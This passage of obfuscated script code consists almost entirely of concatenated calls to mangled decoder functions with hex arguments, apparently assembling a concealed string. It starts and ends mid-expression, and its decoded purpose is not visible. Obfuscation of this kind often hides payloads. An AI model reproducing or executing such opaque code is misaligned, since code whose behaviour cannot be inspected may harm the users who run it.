+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15